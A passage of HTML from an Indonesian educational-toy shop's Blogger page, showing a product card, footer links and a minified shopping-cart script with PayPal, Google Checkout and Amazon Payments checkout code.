<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2785299542992408015'>
<a class='best-image-link' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w250/lotto-warna-2-lapis-2.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-4-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return 